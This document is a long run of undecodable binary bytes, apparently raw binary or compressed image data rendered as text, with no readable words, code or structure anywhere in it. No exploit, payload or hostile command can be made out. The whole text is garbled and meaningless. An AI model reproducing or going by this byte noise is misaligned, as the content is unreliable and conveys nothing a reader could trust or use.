b��P>eۀ�ʺ=��\�Z��2��0����j�ß��!�&k%�hb�ʬ� ѽ���P��ՙ@{� ���mZZ�(�0j&Ur��`����b6�/��$���T��50�0��:_�5�� ;��2sWF��앓Rs�!c.'��0N$W�WE?,�]$���3�O`a��r�t��\��A�7dɯ�0ŮJ�%�ශ>�;A!�#S���z>~��w�s�SS����G���0R=��=�� �P���\� ���!�L�)�m)���D�3��������q./��wfFD7
��{/���+L r\:1	u��~������)��n/�
E)Ʀ��a;s��Q�Ї�І%8Ȕ%yE���}2GiZҷ�w�[�� �d8>��J�^�(� ��}��s�"�\���2�����zy6)W���H���^�xL�ٞ�L��K��>�k�p�"�:\��	�	�RL�*P��j�h0��4T�8x1
�x�)3m^ƊDdZ
�Wx���R�G�@ ��0��Wk�]�y;9�F+a���r��ek��Y�����%ǥ��"�w�{�η{5k�_+��(���4��P{y�# �sG�%����V� K�8���p&4]6Ⱦۚ;˾¨J��˝�K!��>ę�����F����d/ ��d� !h �/�4m��rP~KF@�D��G�$���\.?S(�,:�N��{���+(d,��BLB� h8�]c����� "P0���0ba�p1*�)�)�l��!A�-���S ����T.�5�T3S�A��m(���6����JJ�vVCyys�Y�Y�6D���Z�{[{���@�����\��]{;;۝]�`"a(`)�"�&�S����
*D�0a�$�p��3r�a�F�+fxp2C��'�t��倗0a&Rds&N�4k62�3"Ce��@�y�E�(����[�!� z�޽��^Xl�`)��KD�1D�iR�ˑIQ�6a����)��|�@$����i3擆9���珠A�Mzg�-� -����Z&O�tZu��X��V�J�
T3f3���AZ4i-a�+�!��-V�l��45kF:��cͻ�u��@�ܯܩ3��`���Σw��\H~� P�V���g��~�lX r�@��#� p�H*i%g�i �$|��	+��%�0�LÚ�Ⱙ�	 �>dd 0�i��j�J�����csM�#��-�"��ˌH�hBH%��/���01
�`�h�8�al1<� �>
�L��pR���r/�|��4�>1��S��H��;wd��j��x�e�@wAK��@��ޘ-��J��X<������5Y�#����hG1V>%��vft�,�a8�h ��Q5���9��r@���aGRP�LBI�[�p�δ�Z
-̰)�z*�CmOj��: C{��pc%�/��^�4�Q�m��͗�d!�����_��"Q3��"�I�Mï��L�/5,��.��0�2n��35���Y(5QN����Pn��NhC�[,!4��İҳ��"9H���hҜsf6 r����K��G>P�g�oT�F�[��j�M�x�)��[�����5?^�1` Q��b�5od/z��X��k�u��/�����D��6�9@��0�;(1� 	��Eϼ����iAY&7�g酒H����)�Lr��I���
K3����fI-�c�X�K�4F����\@�*�;�dިZ��6�N��W�Ky�n�Z��[�d8,��Kђ�T�uٌ�>q&�N4_��WV�Y���u��t@�)P+
O��`�E�a 1zf�+���!
�OEp��̈́'$�G���f�m%:�K
78�e�������U&��� P����;H+���g�	�n+���c�# i0�\̀=$ɮv���
�(Ņ�Q���*��UM���1�i,zk�ߨw6�aP�HN4�皕�N�Q�����,# A�1ps	�J0���$�dp��:8�WC�����d�q�m>���N�JpU�p�ܚ���m=���~�v����G%$�G�� ��$�B�4�%��d�<��&�Cf�)f��O�ǈ�8��� 8�9|�=�A����	�t�R�Y|�p��
�XÓ
���`HB%���x����p��y�;0�Ǎ}�r3y�H�5ɡAjR�ldlI�S��e;ړkժ�L24���%x�-�
�	�Y��R�>�U��*����GR�CU�vB��X� =��<���$�A�Q�؃+�a1`��?����M���2�Of��1�����Ǣ%By�`�H$.��xg�z3���bXd�0Y�/��h%!Z/D�j
�j�8���֡��.(��.�qw��!&�����75Y��*����ezZ$���	����Y5��2V/���y2�(#�:@tS	����5X�ǻf�.픇��O�[�Ș�)��/b+Ry�k�� ��@`@Ј2����+Q@a8
���1;�wI����0̄�j��×A8`�d�3�)�^�\ܬ7��BB����A�lP6���@"����GkE�8
�v�	��b^�D2�����$������B������"�Y	p�GBE&���-jƐ�<۞�9��N�B5��}�1ih=�g86�p���d8
�I-_���}z|�K�LC\jS�����0�CA��b�{b Vf�J��;M�%pS�_�8�;��\lc�H��ݯ���%'Y�Ovwa�h.Y.|VC�-f1�YЈ�r����5t�|F��ۂ�t��j0��_�-g~�E
ZnO{�?����:�-��h�7���~��)�]�c��ô�(N\Ζge��^�E-Ӱ�j��^��?'���%qiAV��Ĥ�5�F�T׿>K5|M(�R�-n^�Љ�cԶa}��Gt�*�IE��fE�,gy�8���M�3��׽�&�'2-��?R��<QM�,��'5�1��aj��E`�z:���H��♊�r��gS��O��S͜ȷ�Ow|u���yU�|�(f�Q���(�� ���0 W�x��q�1�K'��Kv�y�{�P�jY25(���H��ʙr!��&���޷���u/���d$ ˝I�tQ
y�=g��g/ƙHd�����c/"m����U�.�L|jR�4�̓ �&��PjN&��.O|2��>�L��c�L�h<Oj�.�@�5V,SrC|��|�f�}&)�x�8bg�^p�R�ܪ���\�ٖ�λR��4�4�,��"���ξ��������ބA~
ψ��O�ڌޠo��.�`d�-x�7�M/�8 jی�/�������hAl �f� m�4:MY���0O���QY�ź�=��)�v���V�&`�`%�-gO��p��`P�n�g8H��b��ʨ��<A�P͔�������	��Ϗ���,Iڮ�@fݶ�
C��������H�Ϻ�,̰l��-��p�r.K����4���j��� -m�R)%�N�⸐�� ��T��*G���Q��,�R" �-�Z,��JR:A�+�d�N�  j��v-�t*�(��� 8ގFQ$�Mapl�\%Q���9 �|Z���L�"F/F&����'�	��	�h
�@��
���ܯ��(ۢ�ݚ�b�I��7�-���(����1���2OE���	Г�+��\���0���@,��4��/�R/��/��T$���S�8�Ane0��$*��>�o{p#�l#P�n$3�^�Ɩ�$oP-�ᢠ��H�0Y�.��(�*��vQ	��Q��mv�5W3��ވ��ܨ��LӬI�p�j�3d�a"��V	�-��g�n�Ĥ����|L��-�� �&���'�<�dO�]�.��=߳/U$��i*f`�&�N8��V* +0�3��o�2n����M3�
����U��������	&��
��0���b3{�����j3'M1�zL�q��*f
�/E&`�tr�F����Đ�L�aF=Y�:N����jA;�M�ӓ�N��\��D�K>�R(�K) L����P��A�N�?Q�`1� @@!!�"S�P�un/���A�4$!!/&�fC-��z�4,E��`�B8��5Gsr	��R�/�pF��w����(���L~��&���pTP�m�|F�8� f�Vk�VoWsUWw�W{�WUWeuV�	;��H�2![�=�3L�Z�L�4�����4.��PԞL|�������fN�@+s�P׵�B+��Mh+�,*4R&A�μ�)y��ʬ)�D���čG����(k_�)y�
?t�D�ȯ����DSk
�Uc7�c;�c5��Z�41��f >�TZWZ��/ �bcd'p9.NG�6A\k�g�\-��b���hKK_��Jc�jP�R�!Mf�/Rk�͚S� �	{R��k�m��c������Bu_��~��(��(��9{LX?�n��n��V��fi�u���YYVp��e���M9��.�<9�b��
J����6nN�(�,�p�,�h3s�������n���̧4c�h�$���b��D�`ǍG�,+e�*�L0hrHԠ��.b3(�}T�O�į-�y��y5q����1�e8��sp��e���t�?3������� ��4�b�\�d:v��:w]�u�zF�HF9啨���n��]lQ��	�l/�D��8��.��O��w�6�L��ԮǞ���W�GX�C6�oO-�B��Wp�& �)`�p��p;���n�|�&}@��*��L2�����d����W3�S?-�38�������1Zsv@����ˬv'��h�̮��S�w���-)�p/��E+��l������؏���-�6MI6��/Y�cx��'��kxe9/;��z�[Ucuh���.�N���bo��o�=R� �l��t� ���ެ�b��5 T*@n�bwك�Hw-r� $@L�t���ĉ�`	*�4`����Dw�BtigÌ�MtC'}�7���0n�N�z*�G#�v�NT�����}�Ţ75ϐ;�/����*� �gx���4�5���-OP���8 �4�1�j����%$���O�� �Z�� �:���
f��=w�/�2�����`�� ����nHg�=;��Kע�4��@H�� ��5+U댡���$�L�'�Ǎ)� C, �O�o�m�W��v����������ٯ=6��9�X�.C�!y/�5Z'�� @�*�0!y�	W/-��Ȃ�1�Q�� ��  �/3����"���������Ri���h�U
�. P�  +V$���	p�^�	F�� �i�,���zڷ!A����g+Ѥ�����0I�=�B���.cK4 �D��E /���:��n��l$ e���r��Ֆ�֙a��2�x�݂���n�n=���zW�c����RYA��YZ�
V���벣5���5y,�R�^�5�n8>O�Z;����ړN��~�.`��N1 �!� ��i���. �x�.E����Z����;�9C`�gs���1�ɵܤ8���4/5�g�</� @t�\�����,`�׾��u�����V�E�F�͖�da��$�V��%�.}V)��;��k�:�V%`VI]c 5�T�f�W jX�"z"'@��5�5x8��� OJ!��  tڣ�@����4�k�Y�z�]V�;�{�38���٥��$�	N��o
�z��\��\�L��Ϲ�L� 	�Zt��q��4��NZ���U<�ޣ�� �G���}����IۧE {+2M�`�5��~J���1cV5��	�6�c�(c� ��N"��)�V�;ӳwVC�r��	 �C�-��3��	��;@�>Ӊ�@V=,Y_1f���;/;|��+��g��1`v��d8Z��}X���)��f������
����A?�*��4��ǝ����:)����t�3@��
�x{�u:���������}�E �C8�y}FJ R���'�i�Q��8�ښ���S���*�; 2��+2 �Y����4	��~��� �j�a�D��:FO^��w�w�[�!�nw~cq>�{~�����V���iU�q5�{���hu�5gI�����N`��!0��g57���U>�%��4�  �R����nY�W��v1L�!�^4�w(����"��盀� H H�F�C���G���e��Â�D�GHSh����ߛ��e�F��A�BH)�l��E����G#H!q��1.mE����qs�������6f��B�F@���9���.���,{+�p�Ȃ��Bw^����z��"'������Qd�!D[?0<Ȑ\C�#>��"G�,iR$'W����%L�"=X �`�J�V�d9���9}���(ҤJ���Ti�	W�����QD!R��Ä
YDp8���7�R� ���)R�h!��["8Р��]\��Z4�Ν�3^�`�/r��;����9��Ej����`2�t��h�bU�:��5�����NM$���+p����d�ø`�����x�k��e+.��9�e:����<h� m �S�K�����2 \/��ٟ?��@�0��V҈%]�рV H a@�Px�IC��DL�4�M'y�K�ԁP/u�R[V�TN1EU�O���TYU]m)�0�Ae�U�EP2�^-@�sA!�\T��Wޕ�!MD ŗ�i0&���,��l,�E�W\`�<"�f P	&}��'%�|Ξ@b����B�����.�I*N#"�Vs�`p�s�z*�]���[��*R)B Ȗ�uH�<�Q��8�ݣ�(�I7���7��� !����*�YE*ki ]�� �,�XmI����)@�J@pmI �SM$	��HF��.R2jE��UNe�<��NeB�&qP	^�ʔqQ�Ԗz���]���]0Ǔ����]z�q+��v\(zY�I��g�Dj&|p��,p��P�{��r���KDr&p�J=�az���#/U�����N��ӄ&�p�_0�8 �v��j������N�q`#����GB�"�,��"� f�z4`�k���o��L䎫��Db��؀L����2�SN�.�:��^E�����y�H�4�Uq�fuT�\��]zɢA��R��R"� 4z�KO5�}r�؛b�$�p@���:7~{>��-	\��_M`�@�`��D��w%��O�0�Ԃ�Җ֜]�fb��B@��8��+���M��!��.��y��Cz��Y4� ��)�	�`�T��Xx˛}ꗑ���@���~�V��=l	��Gn	�[$*��f���}+'4�;Q��P�[�sQHG���s
KV�F(p� TH��R�	p�ba@�����Q�`JQ(��	��.1z����0�{��m<�'8�AUM��t���x&Ո�!e����3�X��%���%@U�}�d�>`��*������2ˠ�X�A�a�m4���4" ��@N���A�=C�9�3,ڰjcaA�ѥ���cJå���
H@hb<TC�j�``]�#}±�L,�%�D�u�CM��H�]��*9�HZ4"lq^S��2:4�m���@�(;E$r��(�*��8Ha@�"�>�p��^�ЍӬA1v8�)6�b~Ȏ�CY�����e�����b.���,�d	P y�C�P�b�R�*�AK�MI�e�a&�i�}�s�(�!�M&�Fp���&�`!��My�����a��l@��S@-�Z1��*�Y��lD��CL ����",bE��b��9�DD�3QP*�4&[�{��:Ɉ��=�(T�RiHC���kRC�&� A�եwW�K�@b ,(J��	�d:DT^UO�AF<���6�����j	�O�YA�'��f`B]��G8��a�Ɉ��r9tF0h^Q�7	H�ks��gĻ9��ׄ`�fX]��{�7x��$x:�X�� �]ނ�� n"�-h��;�aA���pF4"���-6a�E ����F��b��ls쪨p��E�xX��=.t�\
π[�IQZ� MdB�=X�d
�z�a6�G6A&��eLR�Ҙ�Ta�DRQ��3�����}��b��FEU���p�����gp���:@���Ѥ:p�K)Bi�\F��5Q��Rk��&YV-D!��[,�g��k�A"�(<�y�P��g��M�@F�}���5$>���}6�B<�|��M�$ג�L�L� x(�B�s-�~;��=��n~3\��/+�A*F��	L HFP��
�LB��)�N!ڄ�1{���@�!,�Rux�� ��#rx/<& �M��$�Ja&T�6��D8 ���}hR��m
^�xL� .���
����X���tmw���)*@.x�@9b�<��,P0Gy�sOrk�W�����s�Z�?�A���I��=�~��L�υCX�V�E�83���("�K<49��dE��A/�9�ը�Jq8č[�u�-�  ��
�?��B*�	3#�߫D �/����#v�R�����2��1l��Ț �8�Z�\$�y
����}l��f��YA%�;�"L �,��VE4���=�C��ҠM��y�|\�2}����pM9ܗX%\P�T <dW:l���
d��*@�9��iD���X=�[��S� �aYF ����|A QF�S�`��UO����DL�H��ķ4��U�}^�XaD=������Np���9����A�X��	. �XJY��d�58�hI��I ܟx�h�C�G�U�`��_`�d��"t/�������!x�I!���ϴ�%<� �����$ ���.�b�� ��]�u	qA����Loh�7��]S��Aa��Ċ�,�#������ڝ��[�۹��	�0� ��`H9T4i���=����ĉL��ޔ9�I$Q��6� ��L`��S��Q�aU���@ǘQ����Yf|@���C����H�T��a�������yI�P[��r(�0�(0b�F4���2��'Q¨U�Y}&̝PB8t�)z�(�x�,<A%,%%0A�C������/a��-Ct�Ÿ�v�9mAC����$@9��EH�8,3����9�YDFC�y�؄�c��ݼP�G�Đf��:rĹ�Ja��\HR�c�Ȕ��g�[D]a���B.zXBd��(P��diq�X�N�x �v}N��d"�Z�� mX�L̆I@N�L&���F�A~UT�8�)Y]�\�C  Y"%D�W�F�B9\�VN�/�.6�2�(�!X �xA^-��㳍�.�*چ�<C+4�b��D5����GAt_׵A7�،��
Z�``g�P�=��ei�[���p-�e�VLg�(~����J��$�ÑaF՛qI��Ey��P���T�Xp\�ɖH�.�v�^F��0 `���TO��x~�r�	  Q`O�8O|���)J|l�
R�ެYɆ�J*,��U�\�h�%oX$�(RB���V�Î��H~��`�4t����T���A��T�`���A,��(]��*xS^VV=hc�M���τ~�@�
5Z���<y��eF��h>)�!����O	�A�6d�������Ė2!|B���Lk���ύN�a��B�a� �7���xX?�cxɚ(���z(�+0�<�"�b�%%tC�X�+!B�TP���T�b(X �T9(��@7<,9�I8�ݥ�� �! �,$�2l�l(�c L�>b�צR��rM/ē����H�`���a��:a��;��N^�:&����j��bR+�Fm��h��^m���l�)k��㴊D�Ȏ�	�6��dړb�a25���H](p�h�A(|�5X@�D�@��$ʂ�Ɛn](���8�)]'�(ʙȂm�Ty) 6���Dl-Exp'�<gx�cY/�B_�nkɈ����f�B�T]���}y�"�����F@l�9��A�9��kРϺ*��O��3Htv(h����#Ԟ�a�X�QH��~��+�8䲚�C�NV���y�fؾo��N(iɸ#ʥ��e�J�T���X�NE�Ɣ������X��Ⴚ!n7 G)�) ʣ@��̂ш#�
���B)�D��Ϙ��I�	3`�����s�bD�C�dD@r(��C�E�1H�T�ED�X��PT�X:ILv)�8�|��0����geVՐAiUf�^�X������C��o����NR�LU�D+���L��� �`(�MQ�w�����a�C�E%T��ul0L�W�'�6�#/�a����~ ��ܩ�xpD0��u���;�W����9 �J�ZJ��3�۩� �5��ֲް�f���C��^.�7�[ϊ#c�/������A�ae�jV�Ws5s��&��(�\����2y�2�3�|�9�oP�/W���!����m�������*��q�Х�[٫GC$�k`��m)��@V�D�T�������������Ij8c��%���0<ݮ�N^�R
]�ݤBsa��7&/�a�jޜP<!Y���<N3p�K�Z�O+6�W`�bm4ˋP_m��NL�r��V���I�|k���^��G�d�s*)ba�$3r#���:r{6rXÁ��ӑ-��-�18Vߠ �	3�r\C*�4`8���2�Ĳ��nF�*�Y������0�����2�5��1^f鏅6H2C��e�f�N�j��R���D��vk�6ٲvْm��6mc36�6n��vn��m�6owp�6p�v�0�Q#w�5��/�F�W���"�Gnn��`��M��B� M�O�&�c��n$Z��z�?�$��c}B�� u^��i!8�ir&��[M�VN�Ȋ���4��������U1�6:��BHq=�ù56c�317�J��5�2Kq�Ҳ����V<��v�aw���U\�1	A�x��!�8������x��86S������3��y�+�pS9n�xQ�o`[���N��R7��rE������A1��g(�EI�owWC����Z6��u'�us�7L�w��)u��$zz�uD��"z2\�"�b����/�۵̀�����6<��	�����e91����R��c�m��@6@�<r17��j�*oA���H��˵e�/۱�H�bN�_��)�u�y�����iވr�s�85`�.��{U�$��awڔv&/�W���+1�A
/�W�C@�� ��uNe �g��\�!�2󏀣pZc�XB�~��\oXw�a�,�)��*�ں���}���M��˪ı�:��_�u�:i/���x��d��d@�����Ot$g Ruk��7�/�3D�����
6�'�x�+��o:L5~J�dD빟���1�o��-Y��}�� �� 12@�Sݓ5���X�=z"bZ��$Θ�W�-�7f�OD�����5���=�7��v�5��rb�t��n�~�z���`�jo`�:���3�5��x�E�V���Ͽ�/4�����"�=����?�	����i�H�y8�PG�d��SC8��*Ӂ����(@2] ��x�w������(ӼwN�/�={��.�������!P(�`,A�$s�d&�!a�(}DG-V(a�W4FYQ��n5&1e��s|�{���� �>����=C����F�@����J�I(������PˮȯEA0�ϡ'*�9لZ��X��\\��_�	�Wb&c�&3������Lf��+f,�2+�3�)ek��+��8��]ܐ����Z6�8s3YXXv��9���&�Bhp ���vP���Ã<hЁ&���p#�c��$ ���D�18�M	��0e�ie& �1M\R���%�Z��"5�KJ-��Q
)�J2�A�*2��Z.W�]a�^�7LH⹣�����]�P#Bn� �ב4J��J���&L�Z)�ɐ�Cs	:bHR_h3
�5��:x���<�ȀN�E�w��g��Tz�k*ehr�6zWs�ر�܋����j���D�9��́�1#����íc�}A.���#�}j�$�)�T��;>�	�|���|tE�Q�l˗W�8莙���Pi<o��j��*���t��H��A�b̭@L�pD�z�HDbHD�l�f����6YŴ��øVam�y���2[6C'Hx:��G� Jo6+��DIJ���5���ﵝh�	9Z`���~s�z��ќ��~�ێ#��*r���N�>CF@d�<�O��	�(`�:n�z	�p \p�A���K���@�W�\r�۔|�	-N䢪gcp�=������ş� �"�Q.Fq�>Hl���TE(A�/K
sDFe-)h;<ծfZ���#9���!wW�c� 9@SE/�<Y�2�œ�e-������fʩg"�ă����+6�8��|t�#���#�>��3Wl��b��O�6*F<�p"¤;���B�[/�к������!T�fUTޣ�{`�e>��i<��$�Z�������b���j~�p��O�ZM���X�M�N�0�=G6��t[��dS{�v�.[����[�3��� �{��Kն&�;c�lL\��#w|R�
����e��A�  !�
 # ,    ��  �@�Eh)
�Ģ2y4:PfC8U�MD�2�V�ѫ&���v=m��Ջ����j����Z-b
OW|PEHW
�F����
������
��J�����V����������
!"   ����"����"!�ſ����κ�̽���! �!!�����!		���!	 ���������溰e�6P[��<�L�6�1� �[Ep1t�ح��m�}�-WC�&���B�
�TǮ�~��-x�����{>��� �gѡK����!+G� �j�险TלI�����Z��K���r�&�ʶ)�?P�\*bJ�H��$r׊'R�L���*�,²)rt�S+J� /j���'Ę�� ���>�M����"N�^ͺu�ףT`4ٷ}y�vr�x���w/gp~(�����h�&�9�^�E��`�o�sR���J�D��v��έ�r���_�^�_W� �?:eQE�C%h�!I�ՃX,є�k�A�X1"�Xj|(Vp��(BoUxa�wؕ�\1�	N�� B@�"&vt"d+y%�IeX&Kg��	�).6Hg�i&�#8��%����Jh��i�h���}��Kt�Ȗ�/�TF�w\N��N�!]uk�	|�ag�hm�'g@$RL�8d)H�p� ��薒0�첋l�1*�{�۪��j]0�F�M9 ܄=<��N.X�F�aR2�!��Gf0UYQ�����Bkm*�h�^�t��U6*v�,�tFF$������IDd[��	 S�&�L�"ˌ�D�䖁,F�*|m6K��H	�i���î�Zhvr��s���]� (>��I\q��AnΑZ����G���ڇj.s*�Mz�$s)]��@Ь��m�Jj�#�ښ�q�˛�`4 ?7��W���
v� �LK�^0�1��K�U�T=��Ֆuĉ&�h�rB��M��[�Rn�T�E��y�$�	R˗D�gT^B�aR>��T���K>�I����$�1�ꬫV�|��_uD�g�M2�LTup��S��!���ؙ:����(m1#�4o15t�L�d;I��A�.�2��]�&~�:�ˠ�� �tS�hp�>-�+�^��APo���R��CV�B�;�-^�քF47�)��Z ���/�M	�BD�D��- I���>�$J`�Fx���"%�=�F`����CTl���&4�d��h檴�V�`�[�Z׺��gU+��@�fT��N�2?�9 `_�b�)�7{��§�C!۳Ty<���l�j}�Q���_l#%�i^61-?��ڤ�up,7񘟰���؏kB�������eB��<�4�Z�B�B���nt��ݾ�@f�\gЛ0���OO����>(�BlFqpE���Uf�����F��()2�L̕dhC�Y�1��D�H�&��u�{�ʎQ�Pq,`@�Ba��8��<�����Q���ӈ]h#�^L�S�;r{��͠�����I��aS��x��=�U���J(BR�� ��OV
,=`�/}��H���pk�e�Z�6�YۊVU�Jp|Y�L��#���t$�?T���J@��Z��V�@\!1^JXe�d���JP=���0I����@��k��:Y�y�qF���|]s��5�{|�:����d��� ��DI�f�
����NR)Ң�A�zZ��v6wbH5j����G�h��XXB]V�89� ���'�"
ֆ �E D� �RΔ�kp�!�0ݜ��֝�Tb�@�f-�(��2�^�P�����:@�R��Dlҏ�=�\?�W5c��k��X[�͹��r�(�7���˚����
&�����l�5F��$;��ş�s�Km��>����O�,���)�x�}�lP3�tg�ұ�@=Z��!�|�:$j���.�[��N�G?_�̽)�:�e�,�LQ�p*��f��a�)������=�и���?�#���O<��M�wSw\;�*%,#D]�T��ffIԤ+];��)�м��p�<��i�_
 ���4L�ͮ1�͉#
�'Ó�����O0b�������FU�'��l��;܌N�V7�����\������g�4>�X$��U	d�`	�����1��m�,D �����l4=%��@7*�-�s��St���rI�S9�ˎ��c"��c:��qP$��#a��/̨xgdf�K�vu4<0¬���:�3m]̕6U϶�g2@�m�.�{˨�bıX�sA���n��#���N�l�$�`�{;��i�c�Y���苛��2S���.��Ab� ��R���4�5A�X�ж�fS�������]�2��+SP��9ԄO�������>s�#�7$���s`�8!�M�z����{i���G�4�=�;����˩���Eͯe���  ���X��� NC�і(s��᫺J|����U�촿�SI���:��s[?ꦏ��-��o7��(@Q
�ܚ���2�P� ��s��2"ޢ7}�fҲ�gwq�A#� ��^��j���xy�d��P�^Q#B�1B$�_��y�t�s�CwSW�6	Ҵ`5�%�4:H�Va�
��0�W{2&X�2;�3*����!|�2��O��(�u�m�r{�@��3A}1Av�{��k���4TxN:f�WT+��RW�U\�+rW#�TJ��e�6,t'J-2T$^��w�b�ѕo}qS"8B��U�g��g�pr��pG�p�`?L�	��^����&h9F�ri���if�V��V���:�4d�D�Ws�l�M�*�g�[$�eg�`NGE�re� ����؁=C��3π<�aQXGs�Hm�D���Q"�ӳ)�X�n.5xH�@fB60�e�g-w�S�l�nQQo�DUr8Q�#'Ԉ`�y
7уQ�>�2=� (�A��K��y�؈/�V�Cq��h.�h�M^��rRb���H���wj����&�^�vR�Ӑ��j�茬�&h�jK�3!��MV���A��H�#mᘋ�&HqR~Qc�:W�ERv0%n�_s!w��ז{�ebcnccKz�!p��l�"�Uo�H+Wt�^�p�@3p��bZ��GՓZ�q��K!�`�R`�IB��A-8z]
&i��%%�Mw3�'x/[�D�'s������q��t�9�pEy65�X2��m�'�%3L�2�Q93�c�y3Ry�d�VHG�<�1��D����6�~��?t�IV�#��-[py�s�IeV�ugy���6i&"
r�U=�#$p��P�d�2��+�=ʐ���E��'��$��")q#'M ��w�
F��W�4�9d�ID���u�i�i�{Hً���;&1hyFb��>wT������2F>V;�g���V��p�R��bW)��aX�b�;&byR��Rsx W���H6o'#3���%JJ g�']c3�i��5-U�7n�#��� ���ɠ_�G��p� ��m�5
�x�K� 4z��q���$'C,x9����hle	2i��Ń�k��|Ng�>�b+$�2��)�&�:O�:��0��� ��3 �p��q�3R�O;j�����A�a�ׅ
�U�\��+��+�wـ��6ecJ5]c6�J�o��@�4'�
B�Pz�pd��sUp  ��W� �{�V�A8BT&B��m�H�!Ig��fՊ����3`Vj�z����=(V*7S��N��jX�UI{Q
m�bP��trDy�#I=�R4�U�}�"~4��0�<���ix~��s�~��	)����v��e��ŖtIw��]q[�]�i�
�
]b��W+�P�"ѯ�* t[�P����* �(ˁ��^��t��
B��I���AZ�����z����V�Z��F�Is��d1v'&{�5�O�*�YN�'������)�D�s�)Gzl�'�⃋����;��ٖ~�?���P�+�����?6Ŗ�!�&!VK!��!V�a[Ty �)�:r?FH<}�;x[ ��� ����g��^�O+�$%h@9Iq82"� P%q�
�;����;��SC��%б��F��0�������:G�M&|�c�{�s��|S;��z��Áޱp;)�l�is����jU7X�; 2#�~A�\�x!wN��Zzحmه�
]n�@(R�`Q��8��a��"@���k< 0�o��u��j��^� �$u�&lp$e��"�������,�/$i�����hf� ��r�jB��FX��4�9���^���ˁ��	R���Z�X�X��p�m@v>(1'U8���d�=:Q�g�z4b�!?��>!�F�`�rɦz�~�`K����lK>%�[1p
 ``���H�
k��m��������<�{[U}��F��[�g�eR�sĆ����;ȥ(i�i��$	ӂ)ٱ�'�Ռ�+�f��@�c�	��^QɈ��ڹ<Z�Z�Y�Q�)�s3����=��=L�YM����{A̠v�G ��p�qX�|����������e�\n�A�{�)հd7a ^������ � �����eM��,�y[+uF�szyT�O�iU��� }� m��)�	M9P���4C�!�֙F#m�'����o)�p״2p#��Ij�(�l�a}h�P����t0���=���u.�O��%�{�t�+�+0��U����W|���7`�,Jewns@ʢ�ݵ9����\'" �`�����]�h���k�r[��Eyy�A��[��^��[�!e�,���A��גkW��`
FM#7%�*��ю�u��أ��������=H�m��9��/�������*Q���RTd��.���4Q9����1��m-�?Kl��SL�I�x��ɞ_J�2wּ[����7�� �4 �M�I��L����,�t,�X�^ɿ码.��g�5p��y�{����yu�fEC#�/��ж��!k��9d(�ᓒW�d�c ��+
�L�1�Y�>��P�â2��c��Q�����)�#}���G �{QTUOÅ�/e�1�n:>�k��s��n	�;u]pYK�^T�]���x��� ��H�����=�i-��J�`>���� �P�L��A��E~�g�3Yc�,���V"Xؑ�C�Dq �h9h��Z������H[�!�{�^���X�"� �[�<�G��)�=5���Q����{ms��X)� ���P+.�eF��2�K-���]�o���˭�#^��S)B�͢"�xFE����:����o��Rίɞ^1׌�G&~�ȿ�������d5TFgj�!i��.����I2Ɍ]�����dNK������Z5i��G�o?�@L4̩�w;��=�Gu�N;�h鷺�n���3<�X?����g�����]#I0� �S�e3.��T ySu��g�?�K�|\x ;��J��d��i��U��j��0�=t��pÈE�
����{��!���	p����Ua�ڮ9��o��Hi�I�Q�K��h�Ъ�tE�3A��#ZQ�P3��<ʣlP��/��o<	/�]53
	 ���ddy<��G&3�X�,bk�r�E��b�_5=N��opn9#pv]������-.�0BB6(+-/1+6:;@ H��B*ZCXCdgg+XXcC090�V1�sO5��"����������� ��.ȷA>����ED��������������?������,�\�RBC��!��{�$���bÈ@�%"D�Q��%��C�C���]D�l�ȱ⻋ �ed4@�)g���!,aʎ q�&J�'O�<@sG��o����υ=t�!��X=m�Ԧ��-`���-� �@0(��B&Ú8} 
Ԩ� LXu,��V����.Xs�J�똯���-Y�zu���l�@6o�ȅ�-\EzD'b�;���C5�#�٠H��ҋ9��q����̑���\.�9K�2E�t�ҧr�ȩ/z�g>��d�\o�a/a 0B*g��*���+�3.X㬷��0-/̺��R���j�<�(�.�	Ú�H �;�E�=)` P@" 0�e3Xj���r�EVn�,��a��"�b�5۠Y�ll�r�p�)g �M�:N�5����z�2N�l�n��/�}��n�����&�D������W��,3!�#���֫ϸ��sPM�['�Lj����"&5$�0P���"D���U��r��Xq�c�W��B�5��U,���@���   (��i9�v+@�mG���Ҍ|�2�)�U�ZԕX~9RF���VD�J+���K.��S�~�,'Lz��σ���?�i�{���hOw�j"��
����ИJr��2�l\!��)�δ>M��y;��<TRB깗�@5ժ���	'�@�Y���	��#�:���1�����A���@�0 x��i����M˖Fn�9eb�܅�=rW|ܲ"}䬕d0p�^�a"ר�r��b������MFxf8�H�ቨQ���(����f֓өPu����D�+��u2r\�_�&�9zSa�� �4PO�sRO��ePU�h��0Z+�����1�֎r��P�V-	�06C�v���A�F�M'���{O���BE��Y �&��/�u��	.4�8R,�e �J��l�5ٜ7�+�8|�9��8�Z}F����(�Ya�X(��]�v{�tG[��+�@`�坤(�#s�|�E��i�뙉O�R��A@2���=
�Ccdì�Р�OB��B�4t��oC��Z�Ђ�@$�,&j<�������c`�ǠB��u�$���7ã'����t�*�+r\��m47�T��r��o8��>N\X�c�ӥ����/c�K�P#뎣t�@��9	����4���P �tϛh�<��g�*�J #l0	I8�3�p���o�Y���w7γCp�@��x>���BY�]�bG
1 �@2ѶK(�0��_b)��4
�W��DEI��Z`,TJ:��x D�8ih)K �`7(Gڔp7�BS0���@mc�)��2��y.)�Ƃ�)(b���)��B�L!�L¨JV����'ܹH:�)��"ϩ#H���)<%G]P�(e��O���� 5||vP�`�2��Bi� �� ��JW����n�[!�P,�[� `����� &養* ���bGM"Ϣ���fx�@h)�����Rnr#�%Nq�[�*v��=�7)D9�u���p�$'��?$[��*)�;u�2��/�
C����D�,�ُ��;���R�e7#DE*�:���W���itpU���2pAV�+�lG��q}u,�[�'���
������Lt�0�ݰ!�Q,� wsd� Y�q�"w�J���#]�bHGJȢLS��h�-���9�zir)nR;�M����<�G��㓣*�f2T���)�<� B|�'���f��#g������9�uѱT�*UT���$S�
f{ um+V��4[qH�e���H"�F�C
����26@�� `�0�Ptx1�Q"�aO���� D�3�I\V%�Ӣ��TVG�@�<e)��_SLBv���짟(���YS�3;'��7�E�>�7��cO>K��X�;aպ={YZ+VґW�i2kY��
�d@��2�f!H�D3�<k׮�ӯ��C��׿��|T�C9�����U��`�� �t& bnq����L�YT���m�k1 c���2%�n��(Z���3ER�����ۚrȻm%7��l*�t�6+����,����:��Y�`d;#���X���l�wa"�,�l��q�fs��9�tSTZ�6L�G�q���ٳ�U{O9*���^�����2.z�mY�>��h���o�  DPS[o�s #t<��Y���-.2ժ��p��ߵ�o+mj�e��p�P�yLJ��6Ʀ\ґ�1�V]#�N�ۻ희{�H��Pl�Du
